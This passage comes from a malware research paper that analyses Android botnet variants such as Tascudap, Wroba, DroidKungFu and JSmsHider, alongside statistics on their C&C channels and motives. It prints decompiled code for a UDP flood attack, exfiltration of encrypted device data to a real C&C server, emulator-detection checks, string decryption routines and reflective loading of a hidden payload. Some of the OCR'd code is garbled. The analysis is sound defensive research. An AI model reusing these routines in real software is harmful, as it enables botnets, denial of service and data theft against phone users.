| $arrayOfString1[3] = ".co.cc";$                                    |
| String[] arrayOfString2 = new String[16];                          |
| arrayOfString2[0] = "home";                                        |
| $arrayOfString2[1] = "my";$                                        |
| $arrayOfString2[2] = "putn";$                                      |
| arrayOfString2[3] = "yuschno";                                     |
| $arrayOfString2[4] = "orika";$                                     |
| $arrayOfString2[5] = "nana";$                                      |
| arrayOfString2[6] = "osss";                                        |
| $arrayOfString2[7] = "dwnd";$                                      |
| $arrayOfString2[8] = "hlp";$                                       |
| $arrayOfString2[9] = "hh";$                                        |
| $arrayOfString2[10] = "ym";$                                       |
| $arrayOfString2[11] = "anuvch";$                                   |
| $arrayOfString2[12] = "gr1";$                                      |
| $arrayOfString2[13] = "won";$                                      |
| $arrayOfString2[14] = "iacdntly";$                                 |
| $arrayOfString2[15] = "llort";$                                    |
| this.jdField_JAMES_of_type_ArrayOfJavaLangString = arrayOfString2; |
| String[] arrayOfString3 = new String[8];                           |
| $arrayOfString3[0] = "[olol]";$                                    |
| $arrayOfString3[1] = "[sarcam]":$                                  |
| $arrayOfString3[2] = "[mycode]":$                                  |
| $arrayOfString3[3] = "[sample]";$                                  |
| $arrayOfString3[4] = "[test]";$                                    |
| $arrayOfString3[5] = "{troll}";$                                   |
| $arrayOfString3[6] = "faccidentally"$ ;                            |
| $arrayOfString3[7] = "{99, 9m}":$                                  |
| $this$ . JOHN = $arrayOfString3;$<br>г                             |

*Figure 2: Strings used for C&C address generation.*

with a randomly generated user agent. The infected phone's IMEI, *Android* ID and phone number are included as POST parameters.

5. It then checks the response to the POST request to see if it contains the command 'sms'. If it does, it sends out an SMS message using information in the POST response such as 'phone' (SMS destination),

'data' (SMS body) and 'interval' (number of times to send the SMS).

#### *Android/Tascudap (sha256sum: c88a6e66e300268bcb6 bd8f725565c24a04bc70bbba8c522235bfb505623ed2d)*

This bot variant shows no explicit signs of its presence once it is installed. However, it is launched every time the official *Google Play* application is launched. It implements this functionality by adding the application's main intent to the category android.intent.category.APP MARKET, which is sent out when the *Google Play* application is launched. The implementation is shown in Figure 3.

![](_page_12_Figure_8.jpeg)

*Figure 3: Android/Tascudap's functionality to ensure it is launched with Google Play.*

More interestingly, apart from being able to process commands for sending SMS messages and sending heartbeat messages back to the attacker, it can also be made to send numerous UDP packets to a specific destination. This is implemented in the code shown in Figure 4 and can only be explained as an attempt at a denial of service (DoS) attack on a destination specified by the attacker.

```
System.out.println("ATTASCK " + this.a + ":" + this.b + "(" + this.d + "/" + this.c + ")");
while (true)
¥
  int m;
  try
  Ł
    localDatagramSocket = new DatagramSocket();
    int i = new Random().nextInt(100);<br>byte[] arrayofByte = new byte[i + this.c]; \leftarrow // Byte array of random length created
    int j = 0;<br>if (j \geq \arctan(0) array of Byte. length)
    Ł
      localDatagramPacket = new DatagramPacket(arrayOfByte, arrayOfByte.length, InetAddress.getByName(this.a), this.b);
       \frac{1}{2} int k = this.d; \leftarrow // The value of variable d serves as the number of UDP packets sent
       this.d = (k - 1):
       if (k \le 0)((byte[])null);localDatagramSocket.close();
         System.out.println("PORT OFF");
         break label318;
      \overline{\mathbf{r}}Y
    else
      array0fByte[j] = ((byte)(i * j % 127)); \leftarrow // Byte array initialized with randomly generated values
      j++continue:
    \overline{\phantom{a}}1 = System.currentTimeMillis():m = 0;
    break label319;
    System.out.println("attack " + this.a + ":" + this.b + "/" + this.d + " times left");
    continue;
```
*Figure 4: Android/Tascudap's denial of service feature.*

#### The exact implementation of this command is as follows:

if

```
 User receives SMS containing
```

```
 "\#u[Dst]:[Port]:[c]:[d]" or
 "\#u[Dst]:[Port]:[d]"
```
then

 Send large number of UDP packets containing randomly generated byte array of random length to the address Dst at port Port, d number of times. The value c, whose default value is 500, is used for the generation of the byte array.

#### *Android/Claco (sha256sum: 7b1746778d0196bf01251fd 1cf5110a2ef41d707dc7c67734550dbdf3e577bb9)*

This bot variant is interesting for its ability to process a command called 'usb autorun attack' which leads to the download of certain files from the C&C that could be used to infect a PC when the phone is connected to it in USB mode. The implementation of this functionality is shown in Figure 5.

It also implements another interesting command called 'ringer' that is followed by a parameter. Depending upon

![](_page_13_Picture_10.jpeg)

*Figure 5: Android/Claco's 'usb autorun attack' command.*

![](_page_13_Figure_12.jpeg)

*Figure 6: Android/Claco's 'ringer' command.*

the value of this parameter, the phone's ringer state is set to 'silent' or 'normal'. The corresponding code is shown in Figure 6.

# **Anti-debugging tricks**

Anti-debugging tricks are widely employed by authors of PC malware, however these techniques aren't as commonly observed in mobile malware. This section will focus on the few mobile bot samples that do employ them, that were analysed as part of this study.

### *Android/NickiSpy.B (sha256sum: 498b425a8536ce03b5 738e1ba3339f70ec2680bc437e1650084d8b908a343405)*

This bot variant checks the IMEI value of the device it is being run on and forwards it to a URL that is specified in the package. The application continues to run only if the response 'y' is received, otherwise it exits. The code implementing this anti-debugging trick, which allows the selective, IMEI-based, attacker-determined execution of this bot, is shown in Figure 7.

The check() function implements the HTTP request made and returns 'true' if the response 'y' is received.

### *Android/Crosate.A (sha256sum: 15281dbe2603f5973d 53c5fddabbcc3de6ad3ec65146aa2ffb34a779ea604f82)*

This variant checks the IMEI value of the device it runs on, and if it contains the string '000000000000000', the application exits. This is a useful emulator detection mechanism since the string corresponds to the IMEI value on the widely used emulators that come with the *Android* SDK [10]. The implementation can be seen in Figure 8.

### *Android/Pincer.A (sha256sum: 032a095067442d60d0df 9fadab07553152e5500a67fc95084441752eafd43f70)*

This variant checks whether it is being run on an emulator by checking certain parameters such as the IMEI, model name, phone number, etc. for default values found on an emulator. We can only assume that this is done with the intention of hindering dynamic analysis of the malware on an emulator. The values are listed below:

```
Build.PRODUCT = "sdk" or "generic"
Build.MODEL = "sdk" or "generic"
IMEI = "351565050260436" or "000000000000000"
        or "357242043237517" or "012345678912345"
Phone Number = "15555215554"
Build.HARDWARE = "goldfish"
Nw = "Android
```
If any of the above values are true, the malware doesn't launch the function implementing its botnet capabilities, thereby effectively hiding its malicious behaviour.

#### *Android/Wroba.I (sha256sum: b103f3897b1619dee157e 62a1737e864452a85bab613ad971ac6193b3f6a4834)*

This variant checks for the value of the device's IMEI and phone number to detect an emulator. This is implemented using a code snippet similar to that shown below:

```
this.telephonyManager = ((TelephonyManager)
        getSystemService("phone"));
String deviceId = "deviceid:" + this.
        telephonyManager.getDeviceId();
String phoneIdentity = this.
        telephonyManager.getLine1Number();
```
![](_page_14_Picture_232.jpeg)

*Figure 7: Anti-debugging trick in Android/NickiSpy.B.*

```
public void onCreate()
 super.onCreate();
 TelephonyManager localTelephonyManager = (TelephonyManager)getSystemService("phone");
 String str1 = ((TelephonyManager)getSystemService("phone")).getLine1Number();
 String str2 = localTelephonyManager.getDeviceId(); // IMEI
 String str3 = localTelephonyManager.getNetworkOperatorName();
 String str4 = localTelephonyManager.getSimCountryIso();
 if (str2.indexOf("000000000000000") != -1) // Exit if IMEI contains "000000000000000"
   System.exit(0);
```
![](_page_14_Figure_19.jpeg)

```
if ((phoneIdentity.startsWith("15555")) ||
        (deviceId.startsWith("00000000")))
System.exit(0);
```
The IMEI value used for emulator detection is '00000000'. However, this check doesn't function due to a coding flaw. If the phone number on the device begins with '15555', the application exits. This helps with emulator detection since the default phone number on a standard emulator is '15555215554'.

For multiple emulator instances running in parallel, the last four digits of the phone number are incremented to the next even number within the range 5554 to 5584 [11].

# **Code obfuscation and traffic encryption**

This section details bot variants that employ techniques to hide code by means of obfuscation or encryption, and those that make use of traffic encryption to prevent detection by analysis of network traffic. Each example also shows the implementation of the obfuscation, decryption or encryption schemes in the bot's code.

#### *Android/PjApps.A (sha256sum: b84ebe48e60d74984e7 e9f5d8c12c2c578ea3554b73df4af8209bbdb7276c839)*

The C&C URL is 'encrypted' with a simple algorithm that uses only alternate characters of a given string. The decryption routine is implemented in the function com.android.main.a.a() of the package that takes the encrypted string and an integer as arguments. This class is defined as follows:

```
public static String a(String paramString, int 
paramInt)
{
  StringBuffer localStringBuffer = new StringBuffer();
  String str1, str2;
 int i = paramString.length();
 for (int j = 0; j = j++) {
     if (j \ge i / 2) {
         str2 = localStringBuffer.toString();
        String str3 = str2.substring(0, paramInt);
        if (paramInt \leq 0)
         {
           str1 = str2.substring(paramInt, str2.
                length() - 3) + "." + str2.
                substring(str2.length() - 3); }
        str1 = str3 + "." + str2.substring(paramInt,str2.length() - 3) + "." +str2.substring(str2.length() - 3);
         break;
```

```
 }
 localStringBuffer.append(paramString.substring
   (1 + i * 2, 2 + i * 2);
 }
 return str1;
```
An example of its use in a bot sample is as follows:

a("3lgoagdmfejekgfos9t15chojm", 3) = "log.meego91.com"

#### *Android/Vdloader.A (sha256sum: 7a771f17e3315c9a93 b6ccb1cd5e5e03ca8feeb2d02369d13e5dcdb0b95aaca8)*

This sample uses a custom string encryption method. The decrypted string is calculated as [char -position]. The decryption code can be found at [12]. To give an example, decryption of the string below results in a configuration string used by the bot:

```
decrypt d = new decrypt();String str=d.a("7B237868263F283F36392C372E7B7183324
B3443364138807B8D3C553E4D404B42849796465F8149909D
9E9B665C5D909193949697999A9C9D679DAAA977766F78717
1B372AFB9B76AA6766DBFB6708972838284768178BAC17B94
7D8D7FDB");
System.out.println ("Decryption result: "+str);
```
gives the output:

}

```
Decryption result: {"ve":"8.0","nct":"0","ict":"0",
"cus":["http://aabbccddee.com:8080/p.jsp"],
"si":"201","ci":"1"}
```
### *Android/Tascudap.A (sha256sum: c88a6e66e300268b cb6bd8f725565c24a04bc70bbba8c522235bfb505623e d2d)*

This variant also makes use of a custom encryption method based on arithmetic and logical operations, for hiding the C&C address. The decryption can be found at [13]. The decrypted output looks like this:

Output = gzqtmtsnidcdwxoborizslk.com

#### *Android/NotCompatible (sha256sum: 1a18e48fbd79ce 84d946b4d065a7e30c5f10a4762437a6c8d888348afbab 685f)*

In this case, the configuration file is encrypted using AES. The bot decrypts a file in the package assets using AES with a key that is the SHA-256 hash of a hard-coded string. This implementation can be seen in the bot's code in Figure 9.

### *Android/LuckyCat (sha256sum: 5d2b0d143f09f31bf52f 0ffa0810c66f94660490945a4ee679ea80f709aae3bd)*

This variant XOR 'encrypts' the traffic sent to the C&C. The encryption can be seen in Figure 10, where paramArrayOfByte contains the information to be sent to the C&C.

![](_page_16_Figure_1.jpeg)

*Figure 9: AES decryption using a key obtained from the SHA256 hash of a hard-coded string in Android/NotCompatible.*

![](_page_16_Picture_200.jpeg)

*Figure 10: Traffic encryption by Android/LuckyCat.* 

### *Android/SaurFtp.A (sha256sum: 9390a145806157cadc5 4ecd69d4ededc31534a19a1cebbb1824a9eb4febdc56d)*

This bot variant gets its  $C&C$  address from a file in the package assets called proper.ini. The contents of the file between the characters '<####' and '####>' are read and then XOR decrypted, as shown in Figure 11.

The result of the decryption is shown below:

```
#### http://android.uyghur.dnsd.me/default.htm ####
android.uyghu?O????I?E[\U?SBQE???1?S??F?PFR???,U???
?JWNFNEJ?GLMT?RF?JM?P?XVQQZMPGG\
TUT?T[P?ARBRWMP[Q?XˆT?A\Kˆ[GJ?SLNNJT
```
This result is split at '####', with the first half of the split serving as the C&C server address from where the bot acquires the address of an FTP server to which all the collected information is finally uploaded.

### *Android/JSmsHider.A (sha256sum: 522e7ded785cfedb 5e5200bcf29be072d4e16ba5868b83dcf729d76923130 3fb)*

This variant DES encrypts values of the POST parameters, i.e. the collected data, in traffic sent to the  $C&C$ , as can be seen from the code shown in Figure 12.

### *Android/DroidKungFu.E (sha256sum: 66d90617f49aa2 449e338455d3b9ce852c2ca45d5460c1e9e40bb050333 b7dfb)*

This bot variant contains an encrypted binary in the package assets under the name WebView.db.init. The file is decrypted using AES with a hard-coded key, as shown in Figure 13. The resulting decrypted file is an ELF binary which is then executed and communicates with the C&C, downloading other packages and installing them.

### *Android/DroidKungFu.F, .G (sha256sum: 6c4aebf5043 ea6129122ebf482366c9f7cb5fbe02e2bb776345d32d89 b77a2e0)*

These variants make use of Java code from a native library in order to drop an executable onto a rooted *Android*

![](_page_16_Figure_16.jpeg)

*Figure 11: XOR decryption in Android/SaurFtp with a key providing life advice.*

```
public void Reportresult(String paramString)
   HashMap localHashMap = new HashMap();
   Log.e("MainMenu", "Reportresult:result:" + paramString);
   MvInformation localMyInformation = new MyInformation(this);
  m/minimalistan.php?interaction=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=newspath=ne
  IocalHashMap.put("sac", DES_JAVA.encrypt1(localMyInformation.getLac()));<br>localHashMap.put("sac", DES_JAVA.encrypt1(localMyInformation.getLac()));<br>localHashMap.put("sta", DES_JAVA.encrypt1(paramString));<br>localHashMap.put("s
  IccalHashMap.put("sig", DES_JAVA.encrypt1("normal"));<br>localHashMap.put("sig", DES_JAVA.encrypt1("normal"));<br>localHashMap.put("svs", DES_JAVA.encrypt1('normal"));<br>localHashMap.put("svr", DES_JAVA.encrypt1(localMyInformation
   if (ApnControl.isConnect(this))
      new LoadMainURLService("http://svr.xmstsv.com/Notice/", localHashMap, this).execute(
   while (true)
      return:
      Log.e("MainMenu", "Reportresult:network is not work!");
```
*Figure 12: Android/JSmsHider.A DES encrypts traffic to C&C.* 

![](_page_17_Figure_3.jpeg)

*Figure 13: AES decryption routine in Android/KungFu.E. The byte array WP contains the hard-coded key.*

![](_page_17_Figure_5.jpeg)

*Figure 14: Bitwise NOT decryption of strings in native libraries used by Android/DroidKungfu.F, G.*

device. The native library contains encrypted strings that are first decrypted before the library can drop the malicious executable. The decryption scheme used is a bitwise NOT operation on each byte of the encrypted string. This can be seen in the native library's *IDA* disassembly shown in Figure 14.

### *Android/Wroba.I (sha256sum: b103f3897b1619dee157e 62a1737e864452a85bab613ad971ac6193b3f6a4834)*

This variant hides its main malicious activity within a package that is encrypted and hidden within itself. The inner malicious package is present in the original package as an asset file and is decrypted using DES before it can be loaded

and the malicious functions called. The implementation of this decryption and class loading can be seen in the code in Figure 15. The code in the figure shows the DES decryption of an asset file 'ds' using the key 'gjaoun'. The decryption results in an *Android* package that is saved in the package directory as 'x.zip' and loaded using the following command:

```
localDexFile = (DexFile)Class.forName("dalvik.system
.DexFile").getMethod("loadDex", arrayOfClass)
.invoke(null, arrayOfObject);
```
This invokes the 'dalvik.system.DexFile.loadDex()' function using reflection, a technique that is commonly used to hide function calls.

```
private void loadClass(Context paramContext)
  String str1 = "/data/data/" + paramContext.getPackageName() + "/";
  String str2 = str1 + "x,zip";String str3 = str1 + "x";
  try
   \frac{InputStream localInputStream = getAssets().open("ds");} \text{# Read asset file "ds" int i = localInputStream. available();}byte[] arrayOfByte1 = new byte[i];
    localInputStream.read(arrayOfByte1, 0, i);
   byte[] arrayOfByte2 = new <u>DesUtils</u>("gjaoun").decrypt(arrayOfByte1);
    FileOutputStream localFileOutputStream = new FileOutputStream(str2);
    localFileOutputStream.write(arrayOfByte2);
    localFileOutputStream.close();
  \overline{\mathbf{a}}
```
*Figure 15: Decryption and loading of an inner malicious package by Android/Wroba.I.*

# **Unusual attack vectors**

Most mobile malware follows the classic method of uploading trojanized versions of legitimate applications to *Android* markets (official or third-party/non-market) in order to propagate in the wild.

It must be mentioned that installation of any application that doesn't originate from the official *Google Play Store* requires users to have the 'Allow Installation of non-Market Applications' option checked in the phone's application settings. If this is not already the case, the user has to go through the extra step of checking this option before a 'non-market' application can be installed.

Some examples detailed below deviate from the 'norm' of passing through an *Android* market and instead use unusual attack vectors for distribution.

• Android/NotCompatible.A: These variants are mostly served by means of malicious iframes on compromised websites. An unsuspecting user visiting such a compromised website would automatically have the malware downloaded to his/her phone. However, installation of the malware would still require user intervention.

- Android/Chuli.A: This variant was touted as the first *Android* malware to be delivered using a targeted attack [14]. It was sent as an email attachment to the accounts of Tibetan human rights advocates and activists in an email regarding the World Uyghur Congress (WUC) that took place in Geneva from 11–13 March 2013. The malware collected contact, location and received SMS information, as well as call records from the infected phones. This spyware functionality combined with its targeted nature, led to suspicions of political motives behind the malware.
- Android/FakePlay.C: This variant was interesting for its ability to propagate from an infected PC to a mobile phone connected to it in USB mode. The attack vector was thus from PC to mobile – the inverse of that employed by Android/Claco.A. The PC malware propagating this mobile bot variant has been detected as W32/BackDoor.VX!tr by *Fortinet*. This *Windows* malware made use of *Android*'s Debug Bridge [15] for communication between the PC and the connected mobile device and for installation of the mobile malware.
- Android/Xsser.A: This variant, discovered in 2014, was uniquely served via links in messages on the mobile messaging service *WhatsApp*. In particular, it was sent to several participants of the 2014 Hong Kong protests in September 2014 as part of the 'Occupy Central' pro-democracy civil disobedience campaign. The *WhatsApp* message provided a link that claimed to be 'designed by CODE4HK for the coordination of OCCUPYCENTRAL' [16], however the shortened link led to a site with a Chinese TLD, with the URL deliberately made to look like a legitimate Code4HK link. This case, once again, led to suspicions of political motives behind the malware. An *iOS* variant of the same malware was found on the C&C with which the *Android* trojan communicates, but no reports were received of the *iOS* variant being distributed in the wild.

# **STATISTICS**

This section focuses on statistics based on the different properties of the bot variants detailed in the inventory.

# **C&C channel used**

Figure 16 shows the kind of channel used for communication with the C&C by different bot variants. Of the 43 variants that make use of HTTP, Figure 17 shows a plot of the number of variants that make use of HTTP communication to the standard port, i.e. 80, vs. those that use a non-standard port.

![](_page_19_Figure_1.jpeg)

*Figure 16: C&C channels used by different bot variants.*

![](_page_19_Figure_3.jpeg)

respectively

*Figure 17: Ports used by variants using an HTTP C&C channel.*

![](_page_19_Figure_6.jpeg)

† This information covers everything accessible through the 'android.os.Build' class

*Figure 18: Information leaked by default by different variants.*

## **Information leaked by default**

Figure 18 plots what information is leaked by default against the number of variants. Information leaked by default refers to data that is sent simply upon launching the malware, without the receipt of any command from the botmaster.

# **Device administrator privileges**

Device administration is a feature available on devices that run an *Android* version >= 2.2. This feature is available by means of an API [17] that mainly provides device administration features at the system level. It was introduced mainly to facilitate the development of security-aware applications. However, it is also interesting to attackers for the escalated rights it confers on an application.

The most common motivation seen for its use in malware is to make uninstallation of the malware tricky. If the user grants device administrator privileges to an application after installation, it can only be uninstalled if its corresponding device administrator is deactivated from the phone's 'Location & security' settings menu. Without knowledge of this information, a user could assume the application in question is uninstallable.

Figure 19 shows the percentage of bot variants studied that request these privileges from the user after installation.

![](_page_19_Figure_15.jpeg)

- Variants requesting Device Administrator Privileges = 8  $\Box$
- Variants not requesting Device Administrator Privileges = 58  $\Box$
- *Figure 19: Percentage of variants requesting device administrator privileges.*

### **Main motivation**

During classification of variants based upon their motives, the lines between different categories can become blurred and it can generally be assumed that they all finally merge towards monetary gain. For the purposes of this paper, the most evident motive was given preference.

Figure 20 shows a plot based on the main motives for the creation of the different bot variants, surmised based upon the bots' functionalities.

- Spying/data stealing: This category includes all bot variants that also had 'SMS/mTAN stealing' as their main motivation.
- Financial: This category includes bot variants that rely on sending SMS to premium phone numbers in order to make money, as well as ransomware.
- Propagation of possible malware: All variants classified in this category either have the ability to download and install new packages onto an infected phone or they send SMS messages containing links pointing to possible malware to the contacts saved on the infected phone. The malware Android/Claco, which can infect a PC via USB, also falls under this category.

![](_page_20_Figure_5.jpeg)

*Figure 20: Main motives behind creation of bot variants.*

## **Signing certificates**

Figure 21 plots the number of variants against the certificates used to sign one sample of each. The certificates have been classified under three categories.

• The Android Developer Certificate corresponds to the certificate that comes with the *Android* SDK. It can be identified by the following values:

```
Owner: CN=Android Debug, O=Android, C=US
Issuer: CN=Android Debug, O=Android, C=US
```
• A custom certificate describes a developer-specific certificate. An example is given below:

```
Owner: CN=Yaba
Issuer: CN=Yaba
Serial number: 4fc1f17d
```
Valid from: Sun May 27 11:18:53 CEST 2012 until: Sat May 19 11:18:53 CEST 2046

• Several variants were found to be signed using a certificate like the one seen below and have hence been grouped under a category of their own.

Owner: EMAILADDRESS=android@android.com, CN=Android, OU=Android, O=Android, L=Mountain View, ST=California, C=US Issuer: EMAILADDRESS=android@android.com, CN=Android, OU=Android, O=Android, L=Mountain View, ST=California, C=US

![](_page_20_Figure_16.jpeg)

*Figure 21: Certificates used for signing different bot variants.*

# **CONCLUSION**

In this paper, I have shown that malware authors continue to be driven mainly by motives relating to spying, financial gain and further propagation of malware. The precedence of financial motives over spying in the statistics could be explained by the fact that the statistics don't take into account how many successful infections of each variant exist in the wild.

Based on the statistics collected and the variants described, it can be concluded that although attackers' motives haven't changed much, the strategies used in writing malware continue to evolve, be it the employment of anti-debugging tricks or the increasing use of encryption and obfuscation in new malware. It has also been shown through examples that mobile bot variants are still relatively easy to take apart, and have yet to achieve the level of complexity of their PC counterparts.

More importantly, the emergence of new and innovative attack vectors – including attacks that can move from one attack surface to another (Android/Claco.A, Android/FakePlay.C) – provides a multi-level threat.

Combining that with the fact that mobile phones are increasingly being used for diverse purposes, e.g. to control smart TVs, interfacing with fitness trackers, or interfacing with any other Internet-connected device, we can expect to see more attacks spanning different attack surfaces.

Finally, with the use of multiple C&C channels by a single bot variant and remotely configurable C&C addresses, mobile botnets are becoming more resilient to takedown. All these factors hint at the need for systems/applications designed specifically for the detection and takedown of mobile botnets to be put in place – which is where this paper aims to help.

# **ACKNOWLEDGEMENTS**

I would like to thank Axelle Apvrille and Guillaume Lovet for their help with writing this paper. Many thanks also to all authors whose work was referenced in the paper.

# **REFERENCES**

- [1] Fortinet, 2014. http://www.fortinet.com/sites/default/ fi les/whitepapers/10-Years-of-Mobile-Malware-Whitepaper.pdf.
- [2] Apvrille, A. Symbian worm Yxes: Towards mobile botnets? http://www.fortiguard.com/files/ EICAR2010 Symbian-Yxes Towards-Mobile-Botnets.pdf.
- [3] Porras, P.; Saidi, H.; Yegneswaran, V. An analysis of the ikee.b (duh) iphone botnet. http://mtc.sri.com/ iPhone/.
- [4] Mulliner, C.; Seifert, J.-P. Rise of the iBots: 0wning a Telco Network. In Proceedings of the 5th IEEE International Conference on Malicious and Unwanted Software (Malware). http://mulliner.org/collin/ academic/publications/ibots\_MALWARE2010.pdf.
- [5] Xiang, C.; Binxing, F.; Lihua, Y.; Xiaoyi, L.; Tianning, Z. Andbot: Towards Advanced Mobile Botnets. https://www.usenix.org/legacy/events/ leet11/tech/slides/xiang.pdf.
- [6] Weidman, G. Transparent Botnet Control for Smartphones Over SMS. http://issa-dc.org/ presentations/04192011\_weidman\_smartphone\_ botnets.pdf.
- [7] Mulliner, C. Fuzzing the Phone in Your Phone. http://www.blackhat.com/presentations/bh-usa-09/ MILLER/BHUSA09-Miller-FuzzingPhone-SLIDES. pdf.
- [8] Zeng, Y.; Shin, K. G.; Hu, X. Design of SMS commanded-and-controlled and p2p-structured mobile botnets. http://www-personal.umich.edu/ ~gracez/mobilebotnet.pdf.
- [9] Android. LocationManager. https://developer.android.com/reference/android/ location/LocationManager.html#requestLocationUpd ates%28java.lang.String,%20long,%20float,%20andr oid.location.LocationListener%29.
- [10] Android SDK download. https://developer.android. com/sdk/index.html.
- [11] DGODDARD. Changing the IMEI, Provider, Model, and Phone Number in the Android Emulator. http://vrt-blog.snort.org/2013/04/changing-imeiprovider-model-and-phone.html.
- [12] Tascudap string decryption. https://github.com/slojo/ Decryptors/blob/master/Tascudap decrypt.java.
- [13] Vdloader string decryption. https://github.com/slojo/ Decryptors/blob/master/Vdloader decrypt.java.
- [14] Gallagher, S. First targeted attack to use Android malware discovered. http://arstechnica.com/ security/2013/03/first-targeted-attackto-use-androidmalware-discovered/.
- [15] Android. Android debug bridge. https://developer.android.com/tools/help/adb.html.
- [16] Code4HK. Fake code4hk mobile app. https://code4hk.hackpad.com/Fake-Code4HK-Mobile-App-HQXXrylI6Wi.
- [17] Android. Device administration. http://developer.android.com/guide/topics/admin/ device-admin.html.

![](_page_21_Picture_305.jpeg)